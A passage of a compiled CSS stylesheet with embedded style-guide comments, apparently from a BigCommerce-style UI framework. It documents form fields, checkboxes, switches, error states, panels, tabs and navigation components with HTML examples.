                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
```
*/
.form-body {
  background-color: white;
  border: 1px solid #4f4f4f;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
  margin-bottom: 1.5rem;
  max-width: none;
  padding: 1.5rem; }

.form-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .form-row:before, .form-row:after {
    content: " ";
    display: table; }
  .form-row:after {
    clear: both; }
  .form-row .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    max-width: none; }
  @media (min-width: 551px) {
    .form-row--half .form-field {
      width: 50%; }
    .form-row--third .form-field {
      width: 33.33333%; }
    .form-row--quarter .form-field {
      width: 25%; } }

/*doc
---
title: Form Fields
name: 02forms_basics
category: Forms
parent: forms
---

Each form input should be wrapped in a `form-field`

```html_example
<div class="form-field">
</div>
```
*/
.form-field {
  display: block;
  margin: 0 0 2rem;
  max-width: none; }
  .form-field:before, .form-field:after {
    content: " ";
    display: table; }
  .form-field:after {
    clear: both; }

/*doc
---
title: Selects [multiple]
name: 06forms_basics
category: Forms
parent: forms
---

Styling of the select element with the multiple attribute

```html_example
<div class="form-field">
    <label class="form-label" for="multiselect1">Native Select Multiple label</label>
    <select class="form-select" multiple name="multiselect1" id="multiselect1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
        <option value="3">Option 3</option>
        <option value="4">Option 4</option>
    </select>
</div>
```
*/
.form-select[multiple] {
  height: auto; }
  .form-select[multiple] option {
    padding: 5px; }

/*doc
---
title: Radios and Checkbox
name: 07forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-checkbox" type="checkbox" id="check1">
    <label class="form-label" for="check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="check2">
    <label class="form-label" for="check2">Checkbox 2 label</label>
</div>
```

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio1">
    <label class="form-label" for="radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio2">
    <label class="form-label" for="radio2">Radio 2 label</label>
</div>
```
*/
.form-checkbox,
.form-radio {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-checkbox + .form-label,
  .form-radio + .form-label {
    display: inline-block;
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 0.35714rem;
    padding-left: 1.85714rem;
    position: relative;
    vertical-align: baseline;
    width: 100%; }
    .form-checkbox + .form-label::before, .form-checkbox + .form-label::after,
    .form-radio + .form-label::before,
    .form-radio + .form-label::after {
      content: "";
      display: block;
      position: absolute;
      transition: all 50ms ease-out; }
    .form-checkbox + .form-label::before,
    .form-radio + .form-label::before {
      background-color: white;
      border: solid #dfdfdf;
      border-width: 1px;
      height: 1.14286rem;
      left: 0;
      top: 0;
      width: 1.14286rem; }
    .form-checkbox + .form-label::after,
    .form-radio + .form-label::after {
      height: 1rem;
      left: 1px;
      opacity: 0;
      top: 1px;
      transform: scale(0);
      width: 1rem; }

.form-checkbox:checked + .form-label::after,
.form-radio:checked + .form-label::after {
  opacity: 1;
  transform: scale(1); }

.form-checkbox[disabled] + .form-label,
.form-radio[disabled] + .form-label {
  cursor: default; }
  .form-checkbox[disabled] + .form-label::before,
  .form-radio[disabled] + .form-label::before {
    background-color: white; }

.form-checkbox + .form-label::before {
  border-radius: 4px; }

.form-checkbox + .form-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(79, 79, 79, 0.999)' /%3E%3C/svg%3E");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  color: rgba(79, 79, 79, 0.999);
  content: "";
  font-size: 1rem;
  line-height: 1;
  text-align: center; }

.form-radio + .form-label::before {
  border-radius: 50%; }

.form-radio + .form-label::after {
  background: rgba(79, 79, 79, 0.999);
  border: 3px solid white;
  border-radius: 1rem; }

/*doc
---
title: Inputs with Extras
name: 08forms_inputextras
category: Forms
parent: forms
---

Sometimes inputs need inline actions. An inline button for a search box for example.

```html_example
<div class="form-field">
    <label class="form-label" for="input9">Input with action</label>
    <input class="form-input has-action" type="search" id="input9">
    <button class="button button--icon button--inputAction">
        <span class="u-hiddenVisually">Search</span>
        <icon glyph="ic-search" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></icon>
    </button>
</div>
```
*/
.form-input.has-action {
  float: left;
  padding-right: 2.85714rem; }
  .form-input.has-action + .button--inputAction {
    background: transparent;
    border: 0;
    border-radius: 0 0 0 0;
    float: left;
    height: 2.85714rem;
    margin: 0.07143rem 0 0 -2.92857rem;
    width: 2.85714rem; }

/*doc
---
title: Inputs with Icons
name: 09forms_inputicons
category: Forms
parent: forms
---

Sometimes inputs need to display an informative icon to convey a certain meaning, like secure.

```html_example
<div class="form-field">
    <label class="form-label" for="input99">Input with icon</label>
    <input class="form-input has-icon" type="search" id="input9">
    <icon glyph="ic-lock" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg></icon>
</div>
```
*/
.form-input.has-icon {
  float: left;
  padding-right: 2.57143rem; }
  .form-input.has-icon + .icon {
    height: 3rem;
    margin-left: -2.57143rem;
    width: 1.42857rem; }

/*doc
---
title: Form PrefixPostfix
name: 10forms_prefixpostfix
category: Forms
parent: forms
---

PrefixPostfix

```html_example
<div class="form-field">
    <label class="form-label" for="input4">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input5">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="input5" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
</div>
```

### PrefixPostfix with a button

```html_example
<div class="form-field">
    <label class="form-label" for="input6">Prefixed Button</label>
    <div class="form-prefixPostfix">
        <input class="button form-prefixPostfix-button--prefix" type="submit" value="Save">
        <input class="form-input" id="input6" type="text" placeholder="Placeholder text">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input7">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="input7" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
</div>
```
*/
.form-prefixPostfix {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-prefixPostfix .form-input {
    flex: 1; }
  .form-prefixPostfix .button {
    height: 3rem; }

.form-prefixPostfix-input {
  border-radius: 0 0 0 0; }

.form-prefixPostfix-label {
  background-color: white;
  border: solid #4f4f4f;
  border-width: 1px;
  flex: 1;
  font-weight: 300;
  height: 3rem;
  line-height: normal;
  max-width: 6.42857rem;
  padding: 0.75rem;
  text-align: center; }

.form-prefixPostfix-label--prefix {
  border-radius: 0 0 0 0;
  border-width: 1px 0 1px 1px; }
  .form-prefixPostfix-label--prefix + .form-input {
    border-radius: 0 0 0 0; }

.form-prefixPostfix-label--postfix {
  border-radius: 0 0 0 0;
  border-width: 1px 1px 1px 0; }

.form-prefixPostfix-button--prefix {
  margin: 0 0.75rem 0 0; }

.form-prefixPostfix-button--postfix {
  margin: 0 0 0 0.75rem; }

/*doc
---
title: Form Switch
name: 11forms_switch
category: Forms
parent: forms
---

Switch

```html_example
<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">On</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">Off</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important switch--checked">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>
```
*/
.switch-checkbox {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .switch-checkbox:focus + .switch-toggle {
    border-color: #4f4f4f;
    box-shadow: 0 0 4px rgba(79, 79, 79, 0.4); }

.switch-toggle {
  background-color: #989898;
  border: 1px solid #989898;
  border-radius: 2rem;
  cursor: pointer;
  display: inline-block;
  height: 2rem;
  position: relative;
  transition: all 100ms ease-out;
  vertical-align: middle;
  width: 4.28571rem; }
  .switch--important .switch-toggle {
    background-color: #d4cb49;
    border-color: #d4cb49; }
  .switch--checked .switch-toggle {
    background-color: #69d66f;
    border-color: #69d66f; }
  .switch--disabled .switch-toggle {
    background-color: #e8e8e8;
    border-color: #a5a5a5;
    cursor: default; }

.switch-toggle::before {
  background: white;
  border-radius: 1.4286rem;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  content: "";
  height: 1.4286rem;
  left: 0.21427rem;
  position: absolute;
  top: 0.21427rem;
  transition: all 100ms ease-out;
  width: 1.4286rem; }
  .switch--checked .switch-toggle::before {
    left: 2.49999rem; }

.switch-label {
  color: white;
  height: 26px;
  line-height: 1.92857;
  position: absolute;
  right: 0.42857rem;
  text-transform: uppercase;
  transition: all 100ms ease-out; }
  .switch--checked .switch-label {
    font-weight: 600;
    left: 0.42857rem;
    right: auto; }
  .switch--disabled .switch-label {
    color: #989898; }

.switch-label--icon.icon {
  height: 1.85714rem;
  width: 1.85714rem; }
  .switch-label--icon.icon svg {
    height: 1.85714rem;
    width: 1.85714rem;
    fill: white; }
    .switch--disabled .switch-label--icon.icon svg {
      fill: #989898; }

.switch-description--off {
  color: #2d2d2d;
  margin-right: 5px; }
  .switch--checked .switch-description--off {
    color: #989898; }

.switch-description--on {
  color: #989898;
  margin-left: 5px; }
  .switch--checked .switch-description--on {
    color: #2d2d2d; }

.switch-ariaDescription {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*doc
---
title: Form Actions
name: 14forms_actions
category: Forms
parent: forms
---

Forms require actions to submit or cancel (or what ever action a user should perform).
Form actions come in 2 flavours; normal and fixed.

```html_example
<div class="form-actions">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```

### Form Actions --fixed

```html_example
<div class="form-actions form-actions--fixed">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```
*/
.form-actions {
  background: none;
  border: 0;
  text-align: center; }
  @media (min-width: 481px) {
    .form-actions {
      text-align: left; } }

.form-actions > * {
  display: inline-block;
  margin-bottom: 1rem;
  width: 100%; }
  @media (min-width: 481px) {
    .form-actions > * {
      vertical-align: baseline;
      width: auto; } }

@media (min-width: 481px) {
  .form-actions--fixed {
    background: white;
    border-top: 1px solid #4f4f4f;
    bottom: 0;
    left: 0;
    padding: 1.5rem 2rem;
    position: fixed;
    right: 0;
    text-align: right;
    z-index: 20; } }

/*doc
---
title: Form Errors
name: 12forms_errors
category: Forms
parent: forms
---

Form inline errors

```html_example
<div class="form-field form-field--success">
    <label class="form-label" for="valid_simple">Valid field</label>
    <input class="form-input" id="valid_simple" type="text" value="Some Valid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-check-circle" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></icon>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_simple">Invalid field</label>
    <input class="form-input" id="invalid_simple" type="text" value="Some Invalid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_simple">
                This is not a valid email address
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--warning">
    <label class="form-label" for="warning_simple">Warning field</label>
    <input class="form-input" id="warning_simple" type="text" value="Text that generated a Warning">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="warning_simple">
                Did you mean…
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_select">Select label</label>
    <select class="form-select" name="invalid_select" id="invalid_select">
        <option value="Please select a value">Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_select">
                You must select a value
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Checkbox label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check1">
    <label class="form-label" for="invalid_check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check2">
    <label class="form-label" for="invalid_check2">Checkbox 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select one or more
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Radio label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio1">
    <label class="form-label" for="invalid_radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio2">
    <label class="form-label" for="invalid_radio2">Radio 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select an option
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_prefix">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="invalid_prefix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
        <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_prefix">
                Please input a dollar amount
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="invalid_postfix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix">
                Please enter the weight in kilograms
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix_button">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="invalid_postfix_button" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                This is a really long error message to give alot
                more detail to the user about what is wrong with this field.
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                Something else was wrong
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                You really messed up here
            </label>
        </li>
    </ul>
</div>
```
*/
.form-input-indicator {
  height: 1.57143rem;
  width: 1.57143rem;
  float: left;
  margin: 0 0 0 -2.14286rem;
  position: relative;
  top: 0.71429rem; }
  .form-prefixPostfix .form-input-indicator {
    top: 0; }
  .form-input-indicator > svg {
    fill: #69d66f; }

.form-field-errors {
  list-style: none;
  margin-left: 0;
  margin-left: 0;
  clear: both;
  margin-bottom: 0;
  margin-top: 0.21429rem; }
  .form-field-errors ul,
  .form-field-errors ol {
    list-style: none;
    margin-bottom: 0; }

.form-inlineMessage {
  display: inline-block;
  line-height: 24px;
  margin: 0.35714rem 0 -0.5rem;
  width: 100%; }

.form-field--success .form-input,
.form-field--error .form-input,
.form-field--warning .form-input {
  float: left; }

.form-field--success .form-input,
.form-field--success .form-select,
.form-field--success .form-checkbox + .form-label::before,
.form-field--success .form-radio + .form-label::before,
.form-field--success .form-prefixPostfix-label {
  border-color: #69d66f; }

.form-field--success .form-field-error,
.form-field--success .form-inlineMessage {
  color: #69d66f; }

.form-field--success .form-input-indicator > svg {
  fill: #69d66f; }

.form-field--error .form-input,
.form-field--error .form-select,
.form-field--error .form-checkbox + .form-label::before,
.form-field--error .form-radio + .form-label::before,
.form-field--error .form-prefixPostfix-label {
  border-color: #ff7d7d; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  color: #ff7d7d; }

.form-field--error .form-input-indicator > svg {
  fill: #ff7d7d; }

.form-field--warning .form-input,
.form-field--warning .form-select,
.form-field--warning .form-checkbox + .form-label::before,
.form-field--warning .form-radio + .form-label::before,
.form-field--warning .form-prefixPostfix-label {
  border-color: #d4cb49; }

.form-field--warning .form-field-error,
.form-field--warning .form-inlineMessage {
  color: #d4cb49; }

.form-field--warning .form-input-indicator > svg {
  fill: #d4cb49; }

/*doc
---
title: Panels
name: panel
category: Components
---

Panels are a simple container which is relatively positioned within the document which helps you section
your content. Panels may also have a header, which contains a related title to describe the contents.

```sass_file_example
src/settings/foundation/panels/_settings.scss
```
```html_example
<div class="panel">
    <div class="panel-header">
        <h2 class="panel-title">Panel Title</h2>
    </div>
    <div class="panel-body">
        <h2>Some Panel Content</h2>
        <p>Should be able to handle any type of content.</p>
    </div>
</div>
```
*/
.panel {
  position: relative; }

.panel-header {
  background-color: #f2f2f2;
  margin: 0;
  padding: 1.5rem 2rem 0; }

.panel-title {
  line-height: 1.5;
  margin: 0; }

.panel-body {
  margin-bottom: 1.5rem;
  padding: 1rem 2rem 1.5rem;
  background: #f2f2f2; }
  .panel-body > :first-child {
    margin-top: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }

.breadcrumbs {
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden; }

.breadcrumb {
  color: #989898;
  float: left;
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  line-height: 1.5; }
  .breadcrumb a {
    color: #989898; }
  .breadcrumb.current {
    color: #989898;
    cursor: default; }
    .breadcrumb.current a {
      color: #989898;
      cursor: default; }
    .breadcrumb.current:hover, .breadcrumb.current:hover a, .breadcrumb.current:focus, .breadcrumb.current:focus a {
      text-decoration: none; }
  .breadcrumb.unavailable {
    color: #a5a5a5; }
    .breadcrumb.unavailable a {
      color: #a5a5a5; }
    .breadcrumb.unavailable:hover,
    .breadcrumb.unavailable:hover a, .breadcrumb.unavailable:focus,
    .breadcrumb.unavailable a:focus {
      color: #a5a5a5;
      cursor: not-allowed;
      text-decoration: none; }
  .breadcrumb:before {
    color: #989898;
    content: "/";
    margin: 0;
    position: relative;
    top: 1px; }
  .breadcrumb:first-child:before {
    content: " ";
    margin: 0; }
  .breadcrumb::before {
    margin: 0 0.5rem; }
    @media (min-width: 481px) {
      .breadcrumb::before {
        margin: 0 0.5rem; } }

.breadcrumb-label {
  cursor: pointer; }
  .breadcrumb-label:hover {
    color: #4f4f4f;
    text-decoration: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: #989898;
    cursor: default; }
  .breadcrumb.is-unavailable > .breadcrumb-label {
    color: #a5a5a5;
    cursor: default; }

.tabs {
  border-bottom: 1px solid #e8e8e8;
  margin: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }

.tab {
  border-bottom: white;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative; }
  @media (min-width: 551px) {
    .tab {
      float: left; } }

.tab-title {
  color: #989898;
  display: block;
  font-size: 15px;
  padding: 0.78571rem 1.57143rem; }
  .tab-title:hover {
    color: #4f4f4f; }

.tab.is-active .tab-title {
  color: #4f4f4f;
  font-weight: 700; }

@media (min-width: 551px) {
  .tabs--vertical {
    border-bottom: 0;
    float: left;
    margin: 0 0 1.5rem;
    max-width: 20%;
    width: 20%; } }

.tabs--vertical .tab {
  float: none; }

.tabs-contents {
  margin-bottom: 1.5rem; }
  .tabs-contents:before, .tabs-contents:after {
    content: " ";
    display: table; }
  .tabs-contents:after {
    clear: both; }

@media (min-width: 551px) {
  .tabs-contents--vertical {
    float: left;
    max-width: 80%;
    padding-left: 1.5rem;
    width: 80%; }
    .tabs-contents--vertical > .tab-content {
      padding: 0 1.5rem; } }

.tab-content {
  display: none;
  padding: 1.5rem 0; }
  .tab-content.is-active {
    display: block; }

.no-js .tab-content {
  display: block;
  float: none; }

/*doc
---
title: Navigation
name: nav
category: Components
---

The navigation pattern holds a list of links wrapped in a navigation element. The links can help you navigate
the document, or the information architecture. Each link should modify the URL in some way.

```sass_file_example
src/settings/bigcommerce/nav/_settings.scss
```
We generate our own navigation abstractions through a `nav()` mixin. The mixin works as follows:

```scss_example
nav($style: "navBar", $wrapper: "nav")
```
Where:

 - `$style` - The type of navigation (a bar or list)
 - `$wrapper` - The wrapper of the navigation (usually nav, ul or ol)

There is also a `nav-action()` mixin, which when used will set the styles for any actionable items in your navigation list.

```scss_example
nav-action($color, $fontFamily, $fontSize, $padding)
```

*/
/*doc
---
title: Navigation Bar
name: navBar
parent: nav
category: Components
---

The Navigation Bar is a horizontal navigation component, useful for page navigation or any other primary content navigation.

```html_example
<nav class="navBar navBar--internal">
    <ul class="navBar-section">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 1</a>
        </li>
        <li class="navBar-item is-active">
            <a class="navBar-action" href="#">Item 2</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 3</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 4</a>
        </li>
    </ul>
    <ul class="navBar-section navBar-section--alt">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 5</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 6</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 7</a>
        </li>
    </ul>
</nav>
```

You can create a navigation bar abstraction with the following mixin:

```scss_example
.pageNavigation {
    @include nav("navBar", "nav");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navBar:before, .navBar:after {
  content: " ";
  display: table; }

.navBar:after {
  clear: both; }

.navBar ul,
.navBar ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navBar ul ul,
  .navBar ul ol,
  .navBar ol ul,
  .navBar ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navBar ul li,
  .navBar ol li {
    margin: 0;
    padding: 0; }

.navBar-section {
  float: left; }
  .navBar-section:before, .navBar-section:after {
    content: " ";
    display: table; }
  .navBar-section:after {
    clear: both; }

.navBar-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navBar-section + .navBar-section {
  margin-left: 1.5rem; }

@media (min-width: 551px) {
  .navBar-item {
    float: left; } }

.navBar-item, .navBar-action {
  display: block; }

.navBar-action {
  color: #2d2d2d;
  font-size: 15px;
  padding: 0.78571rem; }

/*doc
---
title: Navigation List
name: navList
parent: nav
category: Components
---

The Navigation List is a vertical navigation component, useful for secondary navigation like a list of child pages.

```html_example
<nav class="navList navList--aside">
    <ul class="navList-section">
        <li class="navList-item">
            <a class="navList-action" href="#">Item 1</a>
        </li>
        <li class="navList-item is-active">
            <a class="navList-action" href="#">Item 2</a>
            <ul class="navList-subSection">
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 1</a>
